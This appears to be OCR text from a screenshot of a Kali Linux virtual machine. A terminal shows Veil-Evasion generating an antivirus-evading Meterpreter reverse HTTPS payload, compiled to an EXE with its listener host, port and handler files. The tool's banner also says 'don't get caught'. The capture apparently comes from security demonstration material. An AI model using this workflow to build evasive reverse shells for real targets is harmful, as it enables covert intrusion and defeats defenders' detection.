 VirtualBox VM Machine View Input Devices Window Help 100% Mon Dec 26 18:03 Vlad Styran
Kali Rolling [Running]
Applications root@kali: ~ 18:03 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Veil-Evasion | [Version]: 2.28.2
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Executable written to: /var/lib/veil-evasion/output/compiled/payload4.exe
Language: python
Payload: python/meterpreter/rev_https
Required Options: COMPILE_TO_EXE=Y LHOST=192.168.234.222
LPORT=8443 USE_PYHERION=N
Payload File: /var/lib/veil-evasion/output/source/payload4.py
Handler File: /var/lib/veil-evasion/output/handlers/payload4_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
8:03 AM
12/26/2016
Right ⌘ Right ⌘